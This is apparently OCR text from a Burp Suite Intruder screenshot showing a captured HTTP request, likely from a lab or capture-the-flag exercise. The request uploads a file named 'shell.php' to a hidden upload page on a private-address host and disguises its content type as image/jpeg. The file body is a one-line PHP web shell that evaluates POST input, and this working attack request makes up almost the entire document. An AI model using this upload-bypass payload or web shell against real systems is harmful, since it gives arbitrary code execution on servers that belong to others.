 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help
for full details.
Attack type: Sniper
1 POST /h1dden_aurora_hochladen.php HTTP/1.1
2 Host: 172.1.51.15
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.1.51.15
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFpYNBYWOsmE8ocPN
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
10 Referer: http://172.1.51.15/h1dden_aurora_hochladen.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFpYNBYWOsmE8ocPN
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['reader']);
21 ?>
22 ------WebKitFormBoundaryFpYNBYWOsmE8ocPN
23 Content-Disposition: form-data; name="submit"
24
25 ä¸ä¼
26 ------WebKitFormBoundaryFpYNBYWOsmE8ocPN--
27
Add §
Clear §
Auto §
Refresh